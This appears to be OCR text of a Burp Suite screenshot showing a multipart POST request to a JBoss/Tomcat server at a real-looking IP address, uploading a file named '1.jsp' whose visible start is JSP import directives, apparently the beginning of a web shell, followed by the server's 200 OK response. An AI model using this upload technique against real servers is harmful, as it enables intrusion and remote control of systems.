 1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://222.240.139.227:9
Request
Raw Params Headers Hex
Accept-Encoding: gzip, deflate
Referer:
http://222.240.139.227:9080/info/maintain/display.jsp?dsName=whinfo_ds&inf
oId=10&&Code=
Cookie: JSESSIONID=21365ECB960B38F249F33B5E958DB95F
Connection: keep-alive
Content-Type: multipart/form-data;
boundary=---------------------------327222338131382
Content-Length: 139890
-----------------------------327222338131382
Content-Disposition: form-data; name="funcid"
-----------------------------327222338131382
Content-Disposition: form-data; name="tt0"; filename="1.jsp"
Content-Type: application/octet-stream
<%@page pageEncoding="utf-8"%>
<%@page import="java.io.*"%>
<%@page import="java.util.*"%>
<%@page import="java.util.regex.*"%>
? < + > 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.2.2.GA (build:
SVNTag=JBoss_4_2_2_GA date=200710221139)/Tomcat-5.5
Content-Type: text/html;charset=GBK
Date: Wed, 03 Dec 2014 08:58:48 GMT
Content-Length: 31768
? < + > Type a search term